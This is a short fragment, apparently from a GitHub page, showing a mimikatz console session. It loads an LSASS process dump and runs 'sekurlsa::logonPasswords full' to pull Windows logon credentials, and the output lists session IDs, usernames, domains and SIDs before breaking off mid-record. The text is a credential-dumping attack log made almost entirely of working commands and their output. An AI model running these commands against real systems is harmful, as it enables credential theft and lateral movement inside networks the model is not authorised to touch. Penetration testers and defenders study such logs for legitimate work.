 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 529361188 (00000000:1f8d6924)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2021/4/22 10:46:01
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
tspkg :
wdigest :
* Username : ADMIN-PC$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 388195 (00000000:0005ec63)
Session           : RemoteInteractive from 2
User Name         : test
Domain            : admin-PC
Logon Server      : ADMIN-PC